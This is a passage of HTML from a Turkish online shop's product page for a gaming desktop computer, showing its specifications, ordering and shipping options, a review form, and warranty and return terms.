	<button class="add-to-cart-btn" id="addToCartBtn" type="button" aria-label="Sepete ekle">Sepete Ekle <?xml version="1.0"?><svg style="enable-background:new 0 0 24 24;" version="1.1" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="info"/><g id="icons"><path d="M12,1C5.9,1,1,5.9,1,12s4.9,11,11,11s11-4.9,11-11S18.1,1,12,1z M17,14h-3v3c0,1.1-0.9,2-2,2s-2-0.9-2-2v-3H7   c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2h3V7c0-1.1,0.9-2,2-2s2,0.9,2,2v3h3c1.1,0,2,0.9,2,2C19,13.1,18.1,14,17,14z" id="add"/></g></svg></button>
</div>

					 <div class="taksit-shortcut">
	<a href="#panel-taksit" id="taksitShortcutLink" class="taksit-link" aria-label="Taksit Seçeneklerini Göster">
		<span class="taksit-icon" aria-hidden="true">
			<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
				<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
			</svg>
		</span>
		<span>Taksit Seçeneklerini Göster</span>
	</a>
</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. Zeiron Rapid X90 i5-10400F 32GB 256GB M.2+1TB Gtx1050ti 24&quot; 165HZ Oyuncu Masaüstü Bilgisayarı hakkında bilgi almak istiyorum. https://www.citybilisim.com/zeiron-rapid-x90-i5-10400f-32gb-256gb-m-2-1tb-gtx1050ti-24-165hz-oyuncu-masaustu-bilgisayari" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<h2 id="detail-attributes-dr" class="detail-attributes-title" style="margin: 30px 0px 0px; padding: 0px; font-size: 18px; font-weight: 400; font-family: source_sans_prosemibold, serif; -webkit-font-smoothing: antialiased; color: #333333;">&Uuml;r&uuml;n &Ouml;zellikleri</h2>
<ul class="detail-attr-container" style="margin: 0px; padding: 0px; list-style: none; display: flex; flex-wrap: wrap; font-family: source_sans_proregular; font-size: 13px;">
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Nvidia GeForce GTX1050 Ti</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>32 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kapasite</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>1 TB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">SSD Kapasitesi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>256 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Intel Core i5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci &Ccedil;ekirdek Sayısı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>6</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Panel Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>IPS</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Optik S&uuml;r&uuml;c&uuml; Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Yok</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Boyutu</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>24" / 61 Ekran</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">&Ccedil;&ouml;z&uuml;n&uuml;rl&uuml;k Standartı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Full HD (FHD)</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Nesli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>10. Nesil</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Arttırılabilir Azami Bellek</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>32 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Beden</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Tek Ebat</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Harici</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Bağlantılar</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Wi-Fi</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Cihaz Ağırlığı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 - 4 kg</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Bellek Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>GDDR5</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">&Ccedil;&ouml;z&uuml;n&uuml;rl&uuml;k</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>1920 x 1080</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Temel İşlemci Hızı (GHz)</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2.9</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Power Supply</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>500 W ve &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ram (Sistem Belleği) Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>DDR4</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Frekansı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>3.00 GHz &uuml;st&uuml;</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşletim Sistemi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Free Dos</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Ekran Kartı Hafızası</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>4 GB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">HDMI</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Var</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti Tipi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Resmi Distrib&uuml;t&ouml;r Garantili</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Klavye</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>RGB</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">İşlemci Modeli</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>10400F</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 10px 10px 0px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Kullanım Amacı</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>Oyun</strong></span></li>
<li class="detail-attr-item" style="margin: 10px 0px 10px 10px; padding: 0px 14px 1px 15px; width: 539.625px; border-radius: 6px; box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 4px; background-color: #fafafa; min-height: 42px; display: flex; justify-content: space-between; align-items: center; color: #0000ff;"><span style="font-size: 14px; line-height: 2.5; color: #333333;">Garanti S&uuml;resi</span><span style="font-size: 14px; line-height: 2.5; color: #333333;"><strong>2 Yıl</strong></span></li>
</ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
